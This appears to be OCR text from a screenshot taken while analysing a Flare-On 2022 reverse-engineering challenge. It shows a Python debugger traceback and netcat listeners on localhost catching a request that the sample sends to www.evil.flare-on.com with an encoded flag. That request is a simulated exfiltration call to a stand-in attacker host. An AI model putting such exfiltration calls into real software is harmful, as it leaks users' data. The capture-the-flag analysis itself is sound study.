 Recycle Bin
This PC
ghidra
ghidraRun
flareon-2022
the challen
that shall r
Windows PowerShell (2)
54 Optional altchars should be a byte string of length 2 which specifies an
55 alternative alphabet for the '+' and '/' characters. This allows an
56 application to e.g. generate url or filesystem safe Base64 strings.
(Pdb) q
Traceback (most recent call last):
File "<dist\obf\11.py>", line
File "<frozen 11>", line 15,
File "C:\Python37\lib\base64.
def b64encode(s, altchars=No
File "C:\Python37\lib\bdb.py"
return self.dispatch_call(f
File "C:\Python37\lib\bdb.py"
if self.quitting: raise Bdb
bdb.BdbQuit
PS C:\Users\0xdf\Desktop\the ch
PS C:\Users\0xdf\Desktop\the ch
Directory: C:\Users\0xdf\De
Mode LastWriteT
---- ----------
d----- 10/21/2022 4:08
-a---- 9/24/2022 3:34
PS C:\Users\0xdf\Desktop\the ch
Windows PowerShell (2)
PS C:\Users\0xdf > ^C
PS C:\Users\0xdf > ^C
PS C:\Users\0xdf > nc -lnvp 80
listening on [any] 80 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 50359
POST / HTTP/1.1
Host: www.evil.flare-on.com
User-Agent: python-requests/2.27.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 79
Content-Type: application/x-www-form-urlencoded
flag=%2FB3EPupkU5y2GEHyayw%2FLP25gd6OdCVVYehe%2BHqnyhwkEZP2aCxijmJkBcb5FA%3D%3D
PS C:\Users\0xdf > ^C
PS C:\Users\0xdf > nc -lnvp 80
listening on [any] 80 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 50371
POST / HTTP/1.1
Host: www.evil.flare-on.com
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 79
Content-Type: application/x-www-form-urlencoded
flag=%2FB3EPupkU5y2GEHyayw%2FLP25gd6OdCVVYehe%2BHqnyhwkEZP2aCxijmJkBcb5FA%3D%3D
ad++ [Adm
indow
Windows PowerSh...
Windows PowerSh...
C:\Users\0xdf\Desk...
C:\Users\0xdf\Desk...
Capturing from 6 i...
68°F Sunny
4:12 PM
10/21/2022